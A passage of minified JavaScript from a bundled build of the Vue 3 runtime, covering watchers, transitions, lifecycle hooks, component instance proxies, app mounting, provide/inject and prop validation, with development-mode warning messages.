If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";C(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return s}else({}).NODE_ENV!=="production"&&C(`resolve${Xt(e.slice(0,-1))} can only be used in render() or setup().`)}function Tl(e,t){return e&&(e[t]||e[st(t)]||e[Xt(st(t))])}const mv=e=>e.__isSuspense;function gv(e,t){t&&t.pendingBranch?z(e)?t.effects.push(...e):t.effects.push(e):cl(e)}function _v(e,t){return Pi(e,null,t)}const yo={};function me(e,t,n){return{}.NODE_ENV!=="production"&&!G(t)&&C("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Pi(e,t,n)}function Pi(e,t,{immediate:n,deep:r,flush:o,onTrack:i,onTrigger:s}=se){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&C('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&C('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=y=>{C("Invalid watch source: ",y,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},c=Ra()===((a=we)==null?void 0:a.scope)?we:null;let f,u=!1,p=!1;if(ye(e)?(f=()=>e.value,u=po(e)):sn(e)?(f=()=>e,r=!0):z(e)?(p=!0,u=e.some(y=>sn(y)||po(y)),f=()=>e.map(y=>{if(ye(y))return y.value;if(sn(y))return cn(y);if(G(y))return vt(y,c,2);({}).NODE_ENV!=="production"&&l(y)})):G(e)?t?f=()=>vt(e,c,2):f=()=>{if(!(c&&c.isUnmounted))return _&&_(),Ue(e,c,3,[v])}:(f=ve,{}.NODE_ENV!=="production"&&l(e)),t&&r){const y=f;f=()=>cn(y())}let _,v=y=>{_=$.onStop=()=>{vt(y,c,4),_=$.onStop=void 0}},h;if(yr)if(v=ve,t?n&&Ue(t,c,3,[f(),p?[]:void 0,v]):f(),o==="sync"){const y=OE();h=y.__watcherHandles||(y.__watcherHandles=[])}else return ve;let E=p?new Array(e.length).fill(yo):yo;const m=()=>{if($.active)if(t){const y=$.run();(r||u||(p?y.some((H,F)=>tn(H,E[F])):tn(y,E)))&&(_&&_(),Ue(t,c,3,[y,E===yo?void 0:p&&E[0]===yo?[]:E,v]),E=y)}else $.run()};m.allowRecurse=!!t;let R;o==="sync"?R=m:o==="post"?R=()=>Fe(m,c&&c.suspense):(m.pre=!0,c&&(m.id=c.uid),R=()=>_o(m));const $=new gi(f,R);({}).NODE_ENV!=="production"&&($.onTrack=i,$.onTrigger=s),t?n?m():E=$.run():o==="post"?Fe($.run.bind($),c&&c.suspense):$.run();const x=()=>{$.stop(),c&&c.scope&&ci(c.scope.effects,$)};return h&&h.push(x),x}function vv(e,t,n){const r=this.proxy,o=de(e)?e.includes(".")?wl(r,e):()=>r[e]:e.bind(r,r);let i;G(t)?i=t:(i=t.handler,n=t);const s=we;kn(this);const a=Pi(o,i.bind(r),n);return s?kn(s):mn(),a}function wl(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function cn(e,t){if(!ne(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),ye(e))cn(e.value,t);else if(z(e))for(let n=0;n<e.length;n++)cn(e[n],t);else if(Aa(e)||Zt(e))e.forEach(n=>{cn(n,t)});else if(Da(e))for(const n in e)cn(e[n],t);return e}function Nl(e){qg(e)&&C("Do not use built-in directive ids as custom directive id: "+e)}function Cl(e,t){const n=Oe;if(n===null)return{}.NODE_ENV!=="production"&&C("withDirectives can only be used inside render functions."),e;const r=$o(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let i=0;i<t.length;i++){let[s,a,l,c=se]=t[i];s&&(G(s)&&(s={mounted:s,updated:s}),s.deep&&cn(a),o.push({dir:s,instance:r,value:a,oldValue:void 0,arg:l,modifiers:c}))}return e}function un(e,t,n,r){const o=e.dirs,i=t&&t.dirs;for(let s=0;s<o.length;s++){const a=o[s];i&&(a.oldValue=i[s].value);let l=a.dir[r];l&&(rn(),Ue(l,n,8,[e.el,a,e,t]),on())}}const Lt=Symbol("_leaveCb"),Oo=Symbol("_enterCb");function Ev(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return bt(()=>{e.isMounted=!0}),ft(()=>{e.isUnmounting=!0}),e}const ke=[Function,Array],Sl={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ke,onEnter:ke,onAfterEnter:ke,onEnterCancelled:ke,onBeforeLeave:ke,onLeave:ke,onAfterLeave:ke,onLeaveCancelled:ke,onBeforeAppear:ke,onAppear:ke,onAfterAppear:ke,onAppearCancelled:ke},bv={name:"BaseTransition",props:Sl,setup(e,{slots:t}){const n=Bn(),r=Ev();let o;return()=>{const i=t.default&&Dl(t.default(),!0);if(!i||!i.length)return;let s=i[0];if(i.length>1){let h=!1;for(const E of i)if(E.type!==Te){if({}.NODE_ENV!=="production"&&h){C("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(s=E,h=!0,{}.NODE_ENV==="production")break}}const a=J(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&C(`invalid <transition> mode: ${l}`),r.isLeaving)return Ri(s);const c=xl(s);if(!c)return Ri(s);const f=$i(c,a,r,n);Fi(c,f);const u=n.subTree,p=u&&xl(u);let _=!1;const{getTransitionKey:v}=c.type;if(v){const h=v();o===void 0?o=h:h!==o&&(o=h,_=!0)}if(p&&p.type!==Te&&(!hn(c,p)||_)){const h=$i(p,a,r,n);if(Fi(p,h),l==="out-in")return r.isLeaving=!0,h.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},Ri(s);l==="in-out"&&c.type!==Te&&(h.delayLeave=(E,m,R)=>{const $=Al(r,p);$[String(p.key)]=p,E[Lt]=()=>{m(),E[Lt]=void 0,delete f.delayedLeave},f.delayedLeave=R})}return s}}};function Al(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function $i(e,t,n,r){const{appear:o,mode:i,persisted:s=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:c,onEnterCancelled:f,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:v,onBeforeAppear:h,onAppear:E,onAfterAppear:m,onAppearCancelled:R}=t,$=String(e.key),x=Al(n,e),y=(D,j)=>{D&&Ue(D,r,9,j)},H=(D,j)=>{const k=j[1];y(D,j),z(D)?D.every(V=>V.length<=1)&&k():D.length<=1&&k()},F={mode:i,persisted:s,beforeEnter(D){let j=a;if(!n.isMounted)if(o)j=h||a;else return;D[Lt]&&D[Lt](!0);const k=x[$];k&&hn(e,k)&&k.el[Lt]&&k.el[Lt](),y(j,[D])},enter(D){let j=l,k=c,V=f;if(!n.isMounted)if(o)j=E||l,k=m||c,V=R||f;else return;let w=!1;const Y=D[Oo]=ue=>{w||(w=!0,ue?y(V,[D]):y(k,[D]),F.delayedLeave&&F.delayedLeave(),D[Oo]=void 0)};j?H(j,[D,Y]):Y()},leave(D,j){const k=String(e.key);if(D[Oo]&&D[Oo](!0),n.isUnmounting)return j();y(u,[D]);let V=!1;const w=D[Lt]=Y=>{V||(V=!0,j(),Y?y(v,[D]):y(_,[D]),D[Lt]=void 0,x[k]===e&&delete x[k])};x[k]=e,p?H(p,[D,w]):w()},clone(D){return $i(D,t,n,r)}};return F}function Ri(e){if(mr(e))return e=Qe(e),e.children=null,e}function xl(e){return mr(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Fi(e,t){e.shapeFlag&6&&e.component?Fi(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Dl(e,t=!1,n){let r=[],o=0;for(let i=0;i<e.length;i++){let s=e[i];const a=n==null?s.key:String(n)+String(s.key!=null?s.key:i);s.type===Me?(s.patchFlag&128&&o++,r=r.concat(Dl(s.children,t,a))):(t||s.type!==Te)&&r.push(a!=null?Qe(s,{key:a}):s)}if(o>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ne(e,t){return G(e)?(()=>pe({name:e.name},t,{setup:e}))():e}const hr=e=>!!e.type.__asyncLoader,mr=e=>e.type.__isKeepAlive;function yv(e,t){Pl(e,"a",t)}function Il(e,t){Pl(e,"da",t)}function Pl(e,t,n=we){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(To(t,r,n),n){let o=n.parent;for(;o&&o.parent;)mr(o.parent.vnode)&&Ov(r,t,n,o),o=o.parent}}function Ov(e,t,n,r){const o=To(t,e,r,!0);Rl(()=>{ci(r[t],o)},n)}function To(e,t,n=we,r=!1){if(n){const o=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...s)=>{if(n.isUnmounted)return;rn(),kn(n);const a=Ue(t,n,e,s);return mn(),on(),a});return r?o.unshift(i):o.push(i),i}else if({}.NODE_ENV!=="production"){const o=en(yi[e].replace(/ hook$/,""));C(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Et=e=>(t,n=we)=>(!yr||e==="sp")&&To(e,(...r)=>t(...r),n),$l=Et("bm"),bt=Et("m"),Tv=Et("bu"),wv=Et("u"),ft=Et("bum"),Rl=Et("um"),Nv=Et("sp"),Cv=Et("rtg"),Sv=Et("rtc");function Av(e,t=we){To("ec",e,t)}function dt(e,t,n={},r,o){if(Oe.isCE||Oe.parent&&hr(Oe.parent)&&Oe.parent.isCE)return t!=="default"&&(n.name=t),ce("slot",n,r&&r());let i=e[t];({}).NODE_ENV!=="production"&&i&&i.length>1&&(C("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),i=()=>[]),i&&i._c&&(i._d=!1),re();const s=i&&Fl(i(n)),a=Pe(Me,{key:n.key||s&&s.key||`_${t}`},s||(r?r():[]),s&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),i&&i._c&&(i._d=!0),a}function Fl(e){return e.some(t=>jn(t)?!(t.type===Te||t.type===Me&&!Fl(t.children)):!0)?e:null}const Mi=e=>e?lc(e)?$o(e)||e.proxy:Mi(e.parent):null,fn=pe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?sr(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?sr(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?sr(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?sr(e.refs):e.refs,$parent:e=>Mi(e.parent),$root:e=>Mi(e.root),$emit:e=>e.emit,$options:e=>Bi(e),$forceUpdate:e=>e.f||(e.f=()=>_o(e.update)),$nextTick:e=>e.n||(e.n=wi.bind(e.proxy)),$watch:e=>vv.bind(e)}),Vi=e=>e==="_"||e==="$",Li=(e,t)=>e!==se&&!e.__isScriptSetup&&X(e,t),Ml={get({_:e},t){const{ctx:n,setupState:r,data:o,props:i,accessCache:s,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let c;if(t[0]!=="$"){const _=s[t];if(_!==void 0)switch(_){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return i[t]}else{if(Li(r,t))return s[t]=1,r[t];if(o!==se&&X(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&X(c,t))return s[t]=3,i[t];if(n!==se&&X(n,t))return s[t]=4,n[t];ji&&(s[t]=0)}}const f=fn[t];let u,p;if(f)return t==="$attrs"?(Ce(e,"get",t),{}.NODE_ENV!=="production"&&bo()):{}.NODE_ENV!=="production"&&t==="$slots"&&Ce(e,"get",t),f(e);if((u=a.__cssModules)&&(u=u[t]))return u;if(n!==se&&X(n,t))return s[t]=4,n[t];if(p=l.config.globalProperties,X(p,t))return p[t];({}).NODE_ENV!=="production"&&Oe&&(!de(t)||t.indexOf("__v")!==0)&&(o!==se&&Vi(t[0])&&X(o,t)?C(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Oe&&C(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:i}=e;return Li(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&X(o,t)?(C(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==se&&X(r,t)?(r[t]=n,!0):X(e.props,t)?({}.NODE_ENV!=="production"&&C(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&C(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(i,t,{enumerable:!0,configurable:!0,value:n}):i[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:i}},s){let a;return!!n[s]||e!==se&&X(e,s)||Li(t,s)||(a=i[0])&&X(a,s)||X(r,s)||X(fn,s)||X(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:X(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Ml.ownKeys=e=>(C("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function xv(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(fn).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>fn[n](e),set:ve})}),t}function Dv(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:ve})})}function Iv(e){const{ctx:t,setupState:n}=e;Object.keys(J(n)).forEach(r=>{if(!n.__isScriptSetup){if(Vi(r[0])){C(`setup() return property ${JSON.stringify(r)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>n[r],set:ve})}})}function Vl(e){return z(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Pv(){const e=Object.create(null);return(t,n)=>{e[n]?C(`${t} property "${n}" is already defined in ${e[n]}.`):e[n]=t}}let ji=!0;function $v(e){const t=Bi(e),n=e.proxy,r=e.ctx;ji=!1,t.beforeCreate&&Ll(t.beforeCreate,e,"bc");const{data:o,computed:i,methods:s,watch:a,provide:l,inject:c,created:f,beforeMount:u,mounted:p,beforeUpdate:_,updated:v,activated:h,deactivated:E,beforeDestroy:m,beforeUnmount:R,destroyed:$,unmounted:x,render:y,renderTracked:H,renderTriggered:F,errorCaptured:D,serverPrefetch:j,expose:k,inheritAttrs:V,components:w,directives:Y,filters:ue}=t,oe={}.NODE_ENV!=="production"?Pv():null;if({}.NODE_ENV!=="production"){const[W]=e.propsOptions;if(W)for(const Z in W)oe("Props",Z)}if(c&&Rv(c,r,oe),s)for(const W in s){const Z=s[W];G(Z)?({}.NODE_ENV!=="production"?Object.defineProperty(r,W,{value:Z.bind(n),configurable:!0,enumerable:!0,writable:!0}):r[W]=Z.bind(n),{}.NODE_ENV!=="production"&&oe("Methods",W)):{}.NODE_ENV!=="production"&&C(`Method "${W}" has type "${typeof Z}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!G(o)&&C("The data option must be a function. Plain object usage is no longer supported.");const W=o.call(n,n);if({}.NODE_ENV!=="production"&&ui(W)&&C("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!ne(W))({}).NODE_ENV!=="production"&&C("data() should return an object.");else if(e.data=co(W),{}.NODE_ENV!=="production")for(const Z in W)oe("Data",Z),Vi(Z[0])||Object.defineProperty(r,Z,{configurable:!0,enumerable:!0,get:()=>W[Z],set:ve})}if(ji=!0,i)for(const W in i){const Z=i[W],_e=G(Z)?Z.bind(n,n):G(Z.get)?Z.get.bind(n,n):ve;({}).NODE_ENV!=="production"&&_e===ve&&C(`Computed property "${W}" has no getter.`);const Gt=!G(Z)&&G(Z.set)?Z.set.bind(n):{}.NODE_ENV!=="production"?()=>{C(`Write operation failed: computed property "${W}" is readonly.`)}:ve,St=te({get:_e,set:Gt});Object.defineProperty(r,W,{enumerable:!0,configurable:!0,get:()=>St.value,set:qe=>St.value=qe}),{}.NODE_ENV!=="production"&&oe("Computed",W)}if(a)for(const W in a)jl(a[W],r,n,W);if(l){const W=G(l)?l.call(n):l;Reflect.ownKeys(W).forEach(Z=>{dn(Z,W[Z])})}f&&Ll(f,e,"c");function L(W,Z){z(Z)?Z.forEach(_e=>W(_e.bind(n))):Z&&W(Z.bind(n))}if(L($l,u),L(bt,p),L(Tv,_),L(wv,v),L(yv,h),L(Il,E),L(Av,D),L(Sv,H),L(Cv,F),L(ft,R),L(Rl,x),L(Nv,j),z(k))if(k.length){const W=e.exposed||(e.exposed={});k.forEach(Z=>{Object.defineProperty(W,Z,{get:()=>n[Z],set:_e=>n[Z]=_e})})}else e.exposed||(e.exposed={});y&&e.render===ve&&(e.render=y),V!=null&&(e.inheritAttrs=V),w&&(e.components=w),Y&&(e.directives=Y)}function Rv(e,t,n=ve){z(e)&&(e=Ui(e));for(const r in e){const o=e[r];let i;ne(o)?"default"in o?i=Ae(o.from||r,o.default,!0):i=Ae(o.from||r):i=Ae(o),ye(i)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>i.value,set:s=>i.value=s}):t[r]=i,{}.NODE_ENV!=="production"&&n("Inject",r)}}function Ll(e,t,n){Ue(z(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function jl(e,t,n,r){const o=r.includes(".")?wl(n,r):()=>n[r];if(de(e)){const i=t[e];G(i)?me(o,i):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e}"`,i)}else if(G(e))me(o,e.bind(n));else if(ne(e))if(z(e))e.forEach(i=>jl(i,t,n,r));else{const i=G(e.handler)?e.handler.bind(n):t[e.handler];G(i)?me(o,i,e):{}.NODE_ENV!=="production"&&C(`Invalid watch handler specified by key "${e.handler}"`,i)}else({}).NODE_ENV!=="production"&&C(`Invalid watch option: "${r}"`,e)}function Bi(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:i,config:{optionMergeStrategies:s}}=e.appContext,a=i.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>wo(l,c,s,!0)),wo(l,t,s)),ne(t)&&i.set(t,l),l}function wo(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&wo(e,i,n,!0),o&&o.forEach(s=>wo(e,s,n,!0));for(const s in t)if(r&&s==="expose")({}).NODE_ENV!=="production"&&C('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=Fv[s]||n&&n[s];e[s]=a?a(e[s],t[s]):t[s]}return e}const Fv={data:Bl,props:Ul,emits:Ul,methods:gr,computed:gr,beforeCreate:De,created:De,beforeMount:De,mounted:De,beforeUpdate:De,updated:De,beforeDestroy:De,beforeUnmount:De,destroyed:De,unmounted:De,activated:De,deactivated:De,errorCaptured:De,serverPrefetch:De,components:gr,directives:gr,watch:Vv,provide:Bl,inject:Mv};function Bl(e,t){return t?e?function(){return pe(G(e)?e.call(this,this):e,G(t)?t.call(this,this):t)}:t:e}function Mv(e,t){return gr(Ui(e),Ui(t))}function Ui(e){if(z(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function De(e,t){return e?[...new Set([].concat(e,t))]:t}function gr(e,t){return e?pe(Object.create(null),e,t):t}function Ul(e,t){return e?z(e)&&z(t)?[...new Set([...e,...t])]:pe(Object.create(null),Vl(e),Vl(t??{})):t}function Vv(e,t){if(!e)return t;if(!t)return e;const n=pe(Object.create(null),e);for(const r in t)n[r]=De(e[r],t[r]);return n}function kl(){return{app:null,config:{isNativeTag:Sa,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Lv=0;function jv(e,t){return function(r,o=null){G(r)||(r=pe({},r)),o!=null&&!ne(o)&&({}.NODE_ENV!=="production"&&C("root props passed to app.mount() must be an object."),o=null);const i=kl();({}).NODE_ENV!=="production"&&Object.defineProperty(i.config,"unwrapInjectedRef",{get(){return!0},set(){C("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const s=new WeakSet;let a=!1;const l=i.app={_uid:Lv++,_component:r,_props:o,_container:null,_context:i,_instance:null,version:pc,get config(){return i.config},set config(c){({}).NODE_ENV!=="production"&&C("app.config cannot be replaced. Modify individual options instead.")},use(c,...f){return s.has(c)?{}.NODE_ENV!=="production"&&C("Plugin has already been applied to target app."):c&&G(c.install)?(s.add(c),c.install(l,...f)):G(c)?(s.add(c),c(l,...f)):{}.NODE_ENV!=="production"&&C('A plugin must either be a function or an object with an "install" function.'),l},mixin(c){return i.mixins.includes(c)?{}.NODE_ENV!=="production"&&C("Mixin has already been applied to target app"+(c.name?`: ${c.name}`:"")):i.mixins.push(c),l},component(c,f){return{}.NODE_ENV!=="production"&&Yi(c,i.config),f?({}.NODE_ENV!=="production"&&i.components[c]&&C(`Component "${c}" has already been registered in target app.`),i.components[c]=f,l):i.components[c]},directive(c,f){return{}.NODE_ENV!=="production"&&Nl(c),f?({}.NODE_ENV!=="production"&&i.directives[c]&&C(`Directive "${c}" has already been registered in target app.`),i.directives[c]=f,l):i.directives[c]},mount(c,f,u){if(a)({}).NODE_ENV!=="production"&&C("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&c.__vue_app__&&C("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const p=ce(r,o);return p.appContext=i,{}.NODE_ENV!=="production"&&(i.reload=()=>{e(Qe(p),c,u)}),f&&t?t(p,c):e(p,c,u),a=!0,l._container=c,c.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=p.component,X_(l,pc)),$o(p.component)||p.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,ev(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&C("Cannot unmount an app that is not mounted.")},provide(c,f){return{}.NODE_ENV!=="production"&&c in i.provides&&C(`App already provides property with key "${String(c)}". It will be overwritten with the new value.`),i.provides[c]=f,l},runWithContext(c){No=l;try{return c()}finally{No=null}}};return l}}let No=null;function dn(e,t){if(!we)({}).NODE_ENV!=="production"&&C("provide() can only be used inside setup().");else{let n=we.provides;const r=we.parent&&we.parent.provides;r===n&&(n=we.provides=Object.create(r)),n[e]=t}}function Ae(e,t,n=!1){const r=we||Oe;if(r||No){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:No._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&G(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&C(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&C("inject() can only be used inside setup() or functional components.")}function Bv(e,t,n,r=!1){const o={},i={};Zr(i,xo,1),e.propsDefaults=Object.create(null),Hl(e,t,o,i);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);({}).NODE_ENV!=="production"&&Gl(t||{},o,e),n?e.props=r?o:I_(o):e.type.props?e.props=o:e.props=i,e.attrs=i}function Uv(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function kv(e,t,n,r){const{props:o,attrs:i,vnode:{patchFlag:s}}=e,a=J(o),[l]=e.propsOptions;let c=!1;if(!({}.NODE_ENV!=="production"&&Uv(e))&&(r||s>0)&&!(s&16)){if(s&8){const f=e.vnode.dynamicProps;for(let u=0;u<f.length;u++){let p=f[u];if(vo(e.emitsOptions,p))continue;const _=t[p];if(l)if(X(i,p))_!==i[p]&&(i[p]=_,c=!0);else{const v=st(p);o[v]=ki(l,a,v,_,e,!1)}else _!==i[p]&&(i[p]=_,c=!0)}}}else{Hl(e,t,o,i)&&(c=!0);let f;for(const u in a)(!t||!X(t,u)&&((f=It(u))===u||!X(t,f)))&&(l?n&&(n[u]!==void 0||n[f]!==void 0)&&(o[u]=ki(l,a,u,void 0,e,!0)):delete o[u]);if(i!==a)for(const u in i)(!t||!X(t,u))&&(delete i[u],c=!0)}c&&at(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Gl(t||{},o,e)}function Hl(e,t,n,r){const[o,i]=e.propsOptions;let s=!1,a;if(t)for(let l in t){if(Qr(l))continue;const c=t[l];let f;o&&X(o,f=st(l))?!i||!i.includes(f)?n[f]=c:(a||(a={}))[f]=c:vo(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(i){const l=J(n),c=a||se;for(let f=0;f<i.length;f++){const u=i[f];n[u]=ki(o,l,u,c[u],e,!X(c,u))}}return s}function ki(e,t,n,r,o,i){const s=e[n];if(s!=null){const a=X(s,"default");if(a&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&G(l)){const{propsDefaults:c}=o;n in c?r=c[n]:(kn(o),r=c[n]=l.call(null,t),mn())}else r=l}s[0]&&(i&&!a?r=!1:s[1]&&(r===""||r===It(n))&&(r=!0))}return r}function Kl(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const i=e.props,s={},a=[];let l=!1;if(!G(e)){const f=u=>{l=!0;const[p,_]=Kl(u,t,!0);pe(s,p),_&&a.push(..._)};!n&&t.mixins.length&&t.mixins.forEach(f),e.extends&&f(e.extends),e.mixins&&e.mixins.forEach(f)}if(!i&&!l)return ne(e)&&r.set(e,In),In;if(z(i))for(let f=0;f<i.length;f++){({}).NODE_ENV!=="production"&&!de(i[f])&&C("props must be strings when using array syntax.",i[f]);const u=st(i[f]);Wl(u)&&(s[u]=se)}else if(i){({}).NODE_ENV!=="production"&&!ne(i)&&C("invalid props options",i);for(const f in i){const u=st(f);if(Wl(u)){const p=i[f],_=s[u]=z(p)||G(p)?{type:p}:pe({},p);if(_){const v=zl(Boolean,_.type),h=zl(String,_.type);_[0]=v>-1,_[1]=h<0||v<h,(v>-1||X(_,"default"))&&a.push(u)}}}}const c=[s,a];return ne(e)&&r.set(e,c),c}function Wl(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&C(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Hi(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function ql(e,t){return Hi(e)===Hi(t)}function zl(e,t){return z(t)?t.findIndex(n=>ql(n,e)):G(t)&&ql(t,e)?0:-1}function Gl(e,t,n){const r=J(t),o=n.propsOptions[0];for(const i in o){let s=o[i];s!=null&&Hv(i,r[i],s,!X(e,i)&&!X(e,It(i)))}}function Hv(e,t,n,r){const{type:o,required:i,validator:s,skipCheck:a}=n;if(i&&r){C('Missing required prop: "'+e+'"');return}if(!(t==null&&!i)){if(o!=null&&o!==!0&&!a){let l=!1;const c=z(o)?o:[o],f=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:_}=Wv(t,c[u]);f.push(_||""),l=p}if(!l){C(qv(e,t,f));return}}s&&!s(t)&&C('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Kv=Dt("String,Number,Boolean,Function,Symbol,BigInt");function Wv(e,t){let n;const r=Hi(t);if(Kv(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=ne(e):r==="Array"?n=z(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function qv(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Xt).join(" | ")}`;const o=n[0],i=fi(t),s=Yl(t,o),a=Yl(t,i);return n.length===1&&Ql(o)&&!zv(o,i)&&(r+=` with value ${s}`),r+=`, got ${i} `,Ql(i)&&(r+=`with value ${a}.`),r}function Yl(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function Ql(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function zv(...e){return e.some(t=>t.toLowerCase()==="boolean")}const Jl=e=>e[0]==="_"||e==="$stable",Ki=e=>z(e)?e.map(Ze):[Ze(e)],Gv=(e,t,n)=>{if(t._n)return t;const r=ze((...o)=>({}.NODE_ENV!=="production"&&we&&C(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Ki(t(...o))),n);return r._c=!1,r},Zl=(e,t,n)=>{const r=e._ctx;for(const o in e){if(Jl(o))continue;const i=e[o];if(G(i))t[o]=Gv(o,i,r);else if(i!=null){({}).NODE_ENV!=="production"&&C(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const 